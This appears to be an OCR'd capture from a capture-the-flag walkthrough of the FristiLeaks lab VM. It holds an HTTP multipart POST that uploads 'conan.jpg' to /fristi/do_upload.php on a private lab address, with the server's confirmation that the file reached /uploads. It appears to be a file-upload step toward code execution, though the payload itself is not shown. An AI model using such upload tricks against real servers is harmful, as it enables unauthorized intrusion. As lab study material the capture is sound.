 POST /fristi/do_upload.php HTTP/1.1
Host: 192.168.59.18
Content-Length: 36643
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.59.18
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryI5HoQhdWMMGBWHow
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.59.18/fristi/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1g4iujmqieij1jq9j0gufvnge2
Connection: close
------WebKitFormBoundaryI5HoQhdWMMGBWHow
Content-Disposition: form-data; name="fileToUpload"; filename="
conan.jpg"
Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 21:55:39 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17